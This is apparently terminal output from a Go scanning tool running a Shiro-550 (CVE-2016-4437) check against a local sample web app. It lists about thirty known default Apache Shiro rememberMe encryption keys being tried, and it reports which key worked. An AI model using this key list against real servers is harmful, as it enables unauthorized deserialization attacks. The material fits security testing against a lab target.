 theoyu@MacBook — ..e/go/src/Gopo
Gopo [main] ⚡ go run main.go script -f target.txt -p shiro550-cve-2016-4437 -debug
[2022-03-19 23:54:30] INFO find Shiro!:
[2022-03-19 23:54:30] DEBUG try key: fCq+/xW488hMTCD+cmJ3aQ==:
[2022-03-19 23:54:30] DEBUG try key: 4AvVhmFLUs0KTA3Kprsdag==:
[2022-03-19 23:54:30] DEBUG try key: Z3VucwAAAAAAAAAAAAAAAA==:
[2022-03-19 23:54:30] DEBUG try key: 0AvVhmFLUs0KTA3Kprsdag==:
[2022-03-19 23:54:30] DEBUG try key: 1AvVhdsgUs0FSA3SDFAdag==:
[2022-03-19 23:54:30] DEBUG try key: 1QWLxg+NYmxraMoxAXu/Iw==:
[2022-03-19 23:54:30] DEBUG try key: 25BsmdYwjnfcWmnhAciDDg==:
[2022-03-19 23:54:30] DEBUG try key: kPH+bIxk5D2deZiIxcaaaA==:
[2022-03-19 23:54:30] DEBUG try key: 3AvVhmFLUs0KTA3Kprsdag==:
[2022-03-19 23:54:30] DEBUG try key: 2AvVhdsgUs0FSA3SDFAdag==:
[2022-03-19 23:54:30] DEBUG try key: r0e3c16IdVkouZgk1TKVMg==:
[2022-03-19 23:54:30] DEBUG try key: 3JvYhmBLUs0ETA5Kprsdag==:
[2022-03-19 23:54:30] DEBUG try key: 5aaC5qKm5oqA5pyvAAAAAA==:
[2022-03-19 23:54:30] DEBUG try key: 6NfXkC7YVCV5DASIrEm1Rg==:
[2022-03-19 23:54:30] DEBUG try key: 6AvVhmFLUs0KTA3Kprsdag==:
[2022-03-19 23:54:30] DEBUG try key: cmVtZW1iZXJNZQAAAAAAAA==:
[2022-03-19 23:54:30] DEBUG try key: 5AvVhmFLUs0KTA3Kprsdag==:
[2022-03-19 23:54:30] DEBUG try key: 6ZmI6I2j5Y+R5aSn5ZOlAA==:
[2022-03-19 23:54:30] DEBUG try key: 7AvVhmFLUs0KTA3Kprsdag==:
[2022-03-19 23:54:30] DEBUG try key: 8AvVhmFLUs0KTA3Kprsdag==:
[2022-03-19 23:54:30] DEBUG try key: 8BvVhmFLUs0KTA3Kprsdag==:
[2022-03-19 23:54:30] DEBUG try key: 9AvVhmFLUs0KTA3Kprsdag==:
[2022-03-19 23:54:30] DEBUG try key: OUHYQzxQ/W9e/UjiAGu6rg==:
[2022-03-19 23:54:30] DEBUG try key: a3dvbmcAAAAAAAAAAAAAAA==:
[2022-03-19 23:54:30] DEBUG try key: aU1pcmFjbGVpTWlyYWNsZQ==:
[+] http://localhost:8081/samples_web_war/login.jsp shiro550-cve-2016-4437 find,key =kPH+bIxk5D2deZiIxcaaaA==
[2022-03-19 23:54:30] DEBUG try key: bWljcm9zAAAAAAAAAAAAAA==:
[2022-03-19 23:54:30] DEBUG try key: bWluZS1hc3NldC1rZXk6QQ==:
[2022-03-19 23:54:30] DEBUG try key: bXRvbnMAAAAAAAAAAAAAAA==:
[2022-03-19 23:54:30] DEBUG try key: ZUdsaGJuSmxibVI2ZHc9PQ==: